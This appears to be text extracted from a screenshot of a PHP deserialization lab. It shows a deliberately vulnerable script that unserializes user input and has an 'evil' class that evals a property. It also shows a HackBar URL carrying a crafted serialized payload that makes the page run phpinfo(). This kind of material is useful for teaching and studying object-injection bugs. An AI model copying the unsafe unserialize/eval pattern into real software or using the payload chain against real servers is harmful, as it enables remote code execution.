 <?php
highlight_file(__FILE__);
class index
{
private $return;
public function __construct()
{
$this->return = new foo();
}
public function __destruct()
{
$this->return->action();
}
}
class foo
{
public function action()
{
echo 'please attack me';
}
}
class evil
{
public $e;
public function action()
{
eval($this->e);
}
}
unserialize($_GET['a']);
开发者工具 — PHP 7.3.4 - phpinfo() — http://localhost/1.php?a=O:5:"index":1:{s:13:"
HackBar 网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 20
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/1.php?a=O:5:"index":1:{s:13:"%00index%00return";O:4:"evil":1:{s:1:"e";
s:10:"phpinfo();";}}
Post data Referer User Agent Cookies Clear All
PHP Version 7.3.4
php